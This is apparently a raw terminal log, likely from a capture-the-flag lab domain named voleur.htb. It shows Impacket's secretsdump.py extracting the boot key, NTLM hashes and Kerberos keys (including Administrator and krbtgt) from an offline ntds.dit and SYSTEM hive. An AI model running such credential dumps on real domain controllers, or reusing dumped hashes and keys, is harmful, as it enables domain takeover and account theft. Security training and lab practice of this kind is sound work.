 ❯ secretsdump.py -ntds ntds.dit -system SYSTEM LOCAL
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain fro
m using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307:::
voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573:::
voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410:::
voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c:::
voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb
Administrator:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
Administrator:des-cbc-md5:459d836b9edcd6b0
DC$:aes256-cts-hmac-sha1-96:65d713fde9ec5e1b1fd9144ebddb43221123c44e00c9dacd8bfc2cc7b00908b7
DC$:aes128-cts-hmac-sha1-96:fa76ee3b2757db16b99ffa087f451782
DC$:des-cbc-md5:64e05b6d1abff1c8
krbtgt:aes256-cts-hmac-sha1-96:2500eceb45dd5d23a2e98487ae528beb0b6f3712f243eeb0134e7d0b5b25b145
krbtgt:aes128-cts-hmac-sha1-96:04e5e22b0af794abb2402c97d535c211
krbtgt:des-cbc-md5:34ae31d073f86d20
voleur.htb\ryan.naylor:aes256-cts-hmac-sha1-96:0923b1bd1e31a3e62bb3a55c74743ae76d27b296220b6899073cc457191fdc74
voleur.htb\ryan.naylor:aes128-cts-hmac-sha1-96:6417577cdfc92003ade09833a87aa2d1
voleur.htb\ryan.naylor:des-cbc-md5:4376f7917a197a5b
voleur.htb\marie.bryant:aes256-cts-hmac-sha1-96:d8cb903cf9da9edd3f7b98cfcdb3d36fc3b5ad8f6f85ba816cc05e8b8795b15d
voleur.htb\marie.bryant:aes128-cts-hmac-sha1-96:a65a1d9383e664e82f74835d5953410f
voleur.htb\marie.bryant:des-cbc-md5:cdf1492604d3a220
voleur.htb\lacey.miller:aes256-cts-hmac-sha1-96:1b71b8173a25092bcd772f41d3a87aec938b319d6168c60fd433be52ee1ad9e9
voleur.htb\lacey.miller:aes128-cts-hmac-sha1-96:aa4ac73ae6f67d1ab538addadef53066
voleur.htb\lacey.miller:des-cbc-md5:6eef922076ba7675
voleur.htb\svc_ldap:aes256-cts-hmac-sha1-96:2f1281f5992200abb7adad44a91fa06e91185adda6d18bac73cbf0b8dfaa5910
voleur.htb\svc_ldap:aes128-cts-hmac-sha1-96:7841f6f3e4fe9fdff6ba8c36e8edb69f
voleur.htb\svc_ldap:des-cbc-md5:1ab0fbfeeaef5776
voleur.htb\svc_backup:aes256-cts-hmac-sha1-96:c0e9b919f92f8d14a7948bf3054a7988d6d01324813a69181cc44bb5d409786f
voleur.htb\svc_backup:aes128-cts-hmac-sha1-96:d6e19577c07b71eb8de65ec051cf4ddd
voleur.htb\svc_backup:des-cbc-md5:7ab513f8ab7f765e
voleur.htb\svc_iis:aes256-cts-hmac-sha1-96:77f1ce6c111fb2e712d814cdf8023f4e9c168841a706acacbaff4c4ecc772258
voleur.htb\svc_iis:aes128-cts-hmac-sha1-96:265363402ca1d4c6bd230f67137c1395
voleur.htb\svc_iis:des-cbc-md5:70ce25431c577f92
voleur.htb\jeremy.combs:aes256-cts-hmac-sha1-96:8bbb5ef576ea115a5d36348f7aa1a5e4ea70f7e74cd77c07aee3e9760557baa0
voleur.htb\jeremy.combs:aes128-cts-hmac-sha1-96:b70ef221c7ea1b59a4cfca2d857f8a27
voleur.htb\jeremy.combs:des-cbc-md5:192f702abff75257
voleur.htb\svc_winrm:aes256-cts-hmac-sha1-96:6285ca8b7770d08d625e437ee8a4e7ee6994eccc579276a24387470eaddce114
voleur.htb\svc_winrm:aes128-cts-hmac-sha1-96:f21998eb094707a8a3bac122cb80b831
voleur.htb\svc_winrm:des-cbc-md5:32b61fb92a7010ab
[*] Cleaning up...